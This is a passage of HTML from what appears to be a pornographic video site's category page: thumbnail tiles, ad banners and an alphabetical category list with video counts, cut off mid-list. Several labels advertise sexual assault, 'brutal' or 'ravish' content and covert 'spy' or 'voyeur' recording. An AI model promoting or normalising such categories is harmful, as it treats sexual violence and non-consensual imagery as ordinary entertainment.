                                <p class="cat-title">Italian</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 55</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114229330/CFNM/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10be10ea9e" src="/thumbs/54/3824942639708433054_0.jpg" alt="" width="300">
                                <p class="cat-title">CFNM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 74</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117112914/Granny/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10322b8caf" src="/thumbs/239/3824942637361368239_0.jpg" alt="" width="300">
                                <p class="cat-title">Granny</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119013458/Masturbation/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="26765410781a5684" src="/thumbs/900/2771495050404320900_0.jpg" alt="" width="300">
                                <p class="cat-title">Masturbation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 259</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115605586/Femdom/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102a4735e6" src="/thumbs/302/3824942637228963302_0.jpg" alt="" width="300">
                                <p class="cat-title">Femdom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 381</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112525394/Big Cock/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b2837750" src="/thumbs/376/2705852734032279376_0.v1565895240" alt="" width="300">
                                <p class="cat-title">Big Cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1941</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119668818/Oiled/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c98eb5f448560586" src="/thumbs/30/14523745909106673030_0.jpg" alt="" width="300">
                                <p class="cat-title">Oiled</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 78</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113508434/Celebrities/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10edef7db3" src="/thumbs/851/3824942640511548851_0.jpg" alt="" width="300">
                                <p class="cat-title">Celebrities</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 64</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118423634/Latex/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33eba21bc2b" src="/thumbs/875/13554958837028600875_0.jpg" alt="" width="300">
                                <p class="cat-title">Latex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 74</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113573970/Cheating/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9eed5974e" src="/thumbs/478/2705852735044294478_0.jpg" alt="" width="300">
                                <p class="cat-title">Cheating</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 80</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123207762/Thai/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a8c4db74" src="/thumbs/900/3824942639351126900_0.jpg" alt="" width="300">
                                <p class="cat-title">Thai</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 58</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112197714/BBW/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b5bc506fb40a08dc" src="/thumbs/188/13095430257178708188_0.jpg" alt="" width="300">
                                <p class="cat-title">BBW</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 570</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114950226/Double Penetration/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104d02a25b" src="/thumbs/643/3824942637811671643_0.jpg" alt="" width="300">
                                <p class="cat-title">Double Penetration</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 298</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114819154/Dolls/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="31d641a4b51e751a" src="/thumbs/386/3591129928543663386_0.jpg" alt="" width="300">
                                <p class="cat-title">Dolls</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120782930/Reality/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="547c1f56c5992593" src="/thumbs/659/6087775253840864659_0.jpg" alt="" width="300">
                                <p class="cat-title">Reality</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 271</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/116785234/German/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e3fe80c43" src="/thumbs/939/13554958834977999939_0.jpg" alt="" width="300">
                                <p class="cat-title">German</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 338</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/82/Rough/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="768aa74cd04e07aa" src="/thumbs/762/8541823591615694762_0.jpg" alt="" width="300">
                                <p class="cat-title">Rough</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 25116</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120193106/Pantyhose/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109d741977" src="/thumbs/983/3824942639161284983_0.jpg" alt="" width="300">
                                <p class="cat-title">Pantyhose</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 372</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123076690/Teens/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg" alt="" width="300">
                                <p class="cat-title">Teens</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 5854</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113639506/Closeups/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10821d2755" src="/thumbs/69/3824942638702602069_0.jpg" alt="" width="300">
                                <p class="cat-title">Closeups</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 8</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/116981842/Gloryhole/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="" width="300">
                                <p class="cat-title">Gloryhole</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 12</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/122355794/Stockings/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e3144bfd" src="/thumbs/581/3824942640329411581_0.jpg" alt="" width="300">
                                <p class="cat-title">Stockings</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 333</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112656466/Bisexuals/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9469a031f" src="/thumbs/631/2705852732221817631_0.jpg" alt="" width="300">
                                <p class="cat-title">Bisexuals</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 30</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123863122/Vintage/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="" width="300">
                                <p class="cat-title">Vintage</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/116457554/Funny/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fb044ef2" src="/thumbs/946/3824942640731016946_0.jpg" alt="" width="300">
                                <p class="cat-title">Funny</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 31</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120848466/Redheads/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b603fc53d6406105" src="/thumbs/805/13115603976840044805_0.jpg" alt="" width="300">
                                <p class="cat-title">Redheads</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 290</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118620242/Licking/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c4cc3897" src="/thumbs/543/3824942639821371543_0.jpg" alt="" width="300">
                                <p class="cat-title">Licking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 166</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114294866/Cheerleader/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb956b15186" src="/thumbs/486/2705852732491780486_0.jpg" alt="" width="300">
                                <p class="cat-title">Cheerleader</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 30</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120651858/Public/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105a6f04cd" src="/thumbs/541/3824942638036878541_0.jpg" alt="" width="300">
                                <p class="cat-title">Public</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 161</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123928658/Voyeur/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb946ed6393" src="/thumbs/811/2705852732227281811_0.jpg" alt="" width="300">
                                <p class="cat-title">Voyeur</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 193</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/111542354/African/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10acf93355" src="/thumbs/133/3824942639421666133_0.jpg" alt="" width="300">
                                <p class="cat-title">African</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 57</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113377362/Casting/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="755823bf87adbd09" src="/thumbs/217/8455547605910142217_0.jpg" alt="" width="300">
                                <p class="cat-title">Casting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 119</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123994194/Webcam/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106a09f014" src="/thumbs/556/3824942638298689556_0.jpg" alt="" width="300">
                                <p class="cat-title">Webcam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 95</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114163794/Cash/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f7945dd912a741c1" src="/thumbs/913/17839987210823614913_0.jpg" alt="" width="300">
                                <p class="cat-title">Cash</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 69</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121962578/Strapon/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40f7cec93fb58af7" src="/thumbs/487/4681437701427530487_0.jpg" alt="" width="300">
                                <p class="cat-title">Strapon</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 89</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121045074/Spy/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a1f7b783" src="/thumbs/315/2705852733754685315_0.jpg" alt="" width="300">
                                <p class="cat-title">Spy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 32</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/116916306/Glasses/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2515c002770" src="/thumbs/272/1426482546056636272_0.jpg" alt="" width="300">
                                <p class="cat-title">Glasses</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 79</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/111345746/Incest/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104dedb1f8" src="/thumbs/600/3824942637827076600_0.jpg" alt="" width="300">
                                <p class="cat-title">Incest</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 62</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123535442/Uniform/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101433befc" src="/thumbs/924/3824942636858588924_0.jpg" alt="" width="300">
                                <p class="cat-title">Uniform</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 212</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/111149138/Ravish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8f6027ff042a1aff" src="/thumbs/855/10331301521427929855_0.jpg" alt="" width="300">
                                <p class="cat-title">Ravish</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 16</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112918610/British/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10179a5b21" src="/thumbs/217/3824942636915645217_0.jpg" alt="" width="300">
                                <p class="cat-title">British</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 148</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119996498/Panties/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a8a269fc" src="/thumbs/628/3824942639348869628_0.jpg" alt="" width="300">
                                <p class="cat-title">Panties</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 149</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118685778/Lingerie/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1027e6e2d9" src="/thumbs/153/3824942637189096153_0.jpg" alt="" width="300">
                                <p class="cat-title">Lingerie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 435</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121176146/Solo/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb956c93f79" src="/thumbs/729/2705852732493348729_0.jpg" alt="" width="300">
                                <p class="cat-title">Solo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 72</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121831506/Sport/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1099d5c17f" src="/thumbs/127/3824942639100576127_0.jpg" alt="" width="300">
                                <p class="cat-title">Sport</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 13</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/122552402/Swingers/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f562424511712a2a" src="/thumbs/282/17681767951422794282_0.jpg" alt="" width="300">
                                <p class="cat-title">Swingers</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 108</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118161490/Jerking/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d285d280" src="/thumbs/912/3824942640051638912_0.jpg" alt="" width="300">
                                <p class="cat-title">Jerking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 18</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112853074/Brazil/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101e4feab4" src="/thumbs/284/3824942637028207284_0.jpg" alt="" width="300">
                                <p class="cat-title">Brazil</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 35</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117702738/Hotel/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb98bf9a822" src="/thumbs/698/2705852733385713698_0.jpg" alt="" width="300">
                                <p class="cat-title">Hotel</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 69</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112590930/Bikini/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251df120e12" src="/thumbs/722/1426482548255624722_0.jpg" alt="" width="300">
                                <p class="cat-title">Bikini</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 49</li>
                                </ul>
                            </div>
                        </a>
                    </div>
       
                    
                </div>
                
                
                
                

                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> 18-21
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111542354/African/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> African
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5560</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6101</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> Arab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 138</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2949</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Assault
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 570</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1703</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1934</span>
                            <i class="far fa-square"></i> Babes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 60</span>
                            <i class="far fa-square"></i> Bathroom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 47</span>
                            <i class="far fa-square"></i> Beach
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1941</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1530</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 49</span>
                            <i class="far fa-square"></i> Bikini
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Bisexuals
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1897</span>
                            <i class="far fa-square"></i> Blondes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5967</span>
                            <i class="far fa-square"></i> Blowjobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 146</span>
                            <i class="far fa-square"></i> Booty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 35</span>
                            <i class="far fa-square"></i> Brazil
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112918610/British/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 148</span>
                            <i class="far fa-square"></i> British
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Brunettes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6899</span>
                            <i class="far fa-square"></i> Brutal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="far fa-square"></i> Bukkake
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Bus
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 74</span>
                            <i class="far fa-square"></i> CFNM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Cash
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 119</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="far fa-square"></i> Celebrities
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 80</span>
                            <i class="far fa-square"></i> Cheating
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Cheerleader
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="far fa-square"></i> Chinese
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8</span>
                            <i class="far fa-square"></i> Closeups
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113705042/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> College
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 134</span>
                            <i class="far fa-square"></i> Compilation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Cosplay
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 424</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 813</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 29</span>
                            <i class="far fa-square"></i> Crossdresser
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
